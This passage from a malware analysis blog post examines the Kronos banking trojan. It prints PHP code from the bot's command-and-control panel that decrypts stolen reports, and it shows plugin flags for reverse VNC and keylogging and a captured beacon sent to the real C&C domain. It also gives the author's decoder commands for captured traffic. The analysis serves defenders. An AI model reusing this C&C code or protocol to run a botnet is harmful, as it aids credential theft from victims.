     $line = explode("<~*#*~>", $Decrypted);
}
```

```
Command #2 ( a=2 ):
```

```
else if(isset($_GET['a']) && $_GET['a'] == 2)
{
     $LogData = substr($PostData, 74);
     $Key = substr(md5($UniqueId) . md5($UniqueId), 0, 56);
     $Decrypted = mcrypt_decrypt(MCRYPT_BLOWFISH, $Key, $LogData, MCRYPT_MODE_ECB, NULL);
     $len = strlen($Decrypted);
     $today = strtotime("today");
     echo($Decrypted . "\n");
     $line = explode("<~*#*~>", $Decrypted);
}
```

In all cases, there is a variable called UniqueId that is used as a key. The UniqueId is nothing more but the BotId, that is sent in every POST request in XOR encoded form.

```
$InjectHash = "";
$UniqueId = "";
$Country = CountryName($client_ip);
for($i = 0; $i < 32; $i++)
{
     $InjectHash .= $PostData[2+$i] ^ $PostData[0];
}
for($i = 0; $i < 38; $i++)
{
     $UniqueId .= $PostData[35+$i] ^ $PostData[0];
}
$InjectHash = mysql_real_escape_string($InjectHash);
$UniqueId = mysql_real_escape_string($InjectHash);
}
```

You can find the corresponding Python scripts for decoding the appropriate requests and responses here:

https://github.com/hasherezade/malware\_analysis/tree/master/kronos

Kronos comes also with option of adding some plugins, extending the core functionality:

```
<?php
//enabling features here will not work if bot is compiled without
define("RVNC_ENABLED", FALSE); //Reverse VNC
define("KLOG_ENABLED", FALSE); //Key Logger
?>
```

As we may conclude, the plugins are capable of extending Kronos with some espionage capabilities, such as VNC (for viewing the desktop) and logging typed keystrokes.

#### Decrypting the communication

With the help of prepared scripts (available <u>here</u>), we can decrypt the important elements of the communication between the Kronos bot and the CnC server. Let's assume that we have a PCAP file with a captured traffic.

#### The Botld

We need to start from getting the Kronos **BotId**, because as we know it will be used to derive the encryption keys. We will find it in the requests sent by the bot to its CnC (74 bytes long):

| 1 J                | 1.1          | -  | 1 | 1 | /        |                 |
|--------------------|--------------|----|---|---|----------|-----------------|
| hjbkjbhkjhbkjhl.ir | ıfo          |    |   |   | 74 bytes | connect.php     |
| hjbkjbhkjhbkjhl.ir | nfo text/hti | ml |   |   | 87 bytes | connect.php     |
| hjbkjbhkjhbkjhl.ir | ıfo          |    |   |   | 74 bytes | connect.php?a=1 |
| hjbkjbhkjhbkjhl.ir | nfo text/hti | ml |   |   | 172 kB   | connect.php?a=1 |

After dumping the request, we can use the following script to decode it:

./kronos\_beacon\_decoder.py --infile dump1.bin

As the output we will get the decoded beacon, consisting of:

- 1. Hash of the configuration file (if no configuration file was present at the moment, this part will be filled with "X" characters)
- 2. The Botld

Example:

So, in the demonstrated case the BotId is {117BB161-6479-4624-858B-4D2CE81593A2}.

#### The configuration

Having the BotId, we can move to decrypt the configuration. It arrives in the response to the a=1 request:

| hjbkjbhkjhbkjhl.info           | 74 bytes connect.php?a=1 |
|--------------------------------|--------------------------|
| hjbkjbhkjhbkjhl.info text/html | 172 kB connect.php?a=1   |

Example of the request followed by the encrypted response from the CnC:

```
POST /lampi/connect.php?a=1 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/6.0)
Host: hjbkjbhkjhbkjhl.info
Content-Length: 74
Cache-Control: no-cache
Cookie: PHPSESSID=11plkfg7k7jtkfcng1sukeqp05
9.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9B....{{.....
. . .
. .
....{.
}.z|....
x.D9HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 20:46:05 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0
Pragma: no-cache
1ec4
8)..`1..../..o.X5...r..L:
...N..0.ka{.. .:....=..L."W..9..)..k....+.[.....[.....
.{Y4t.9Q.c...a....Z..g.$"......@.8.....F.../...n^.@#q2....J.....g..
1.opd.....h.G...%3&.....zf.Q.V.O.....>.....
```

After dumping the response, we can use another script to decode it, giving the Botld as a parameter:

```
./kronos_a1_decoder.py --datafile dump2.bin --botid {117BB161-6479-4624-858B-
4D2CE81593A2}
```

As a result, we will get the configuration file. Example of the decoded config: <u>https://gist.github.com/malwarezone/a7fc13d4142da0c6a67b5e575156c720#file-config-txt</u>

#### The sent reports

Sometimes we can find the Kronos bot reporting to the CnC in requests a=0 or a=2:

| hjbkjbhkjhbkjhl.info | 74 bytes connect.php  |
|----------------------|-----------------------|
| hjbkjbhkjhbkjhl.info | 54 kB connect.php?a=0 |

Example of the encrypted request:

Finding out what was exactly the data stolen by Kronos is not difficult if we dump the data and use the dedicated script:

```
./kronos_a02_decoder.py --datafile dump3.bin --botid {117BB161-6479-4624-858B-
4D2CE81593A2}
```

Example of the decoded report:

https://gist.github.com/malwarezone/a03fa49de475dfbdb7c499ff2bbb3314#file-a0\_req-txt

### Conclusion

In terms of code quality, Kronos is written in a decent way, however its features are nothing novel. Although the <u>bot got good reviews on underground forums</u>, in terms of popularity it was always legging behind. Probably its relatively high price was the important factor deciding why it lost with the competitors.

### Appendix

See also:

Inside the Kronos malware - part 1

This video cannot be displayed because your *Functional Cookies* are currently disabled. To enable them, please visit our <u>privacy policy</u> and search for the Cookies section. Select *"Click Here*" to open the Privacy Preference Center and select *"Functional Cookies*" in the menu. You can switch the tab back to *"Active*" or disable by moving the tab to *"Inactive."* Click *"Save Settings."* 

This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @<u>hasherezade</u> and her personal blog: <u>https://hshrzd.wordpress.com</u>.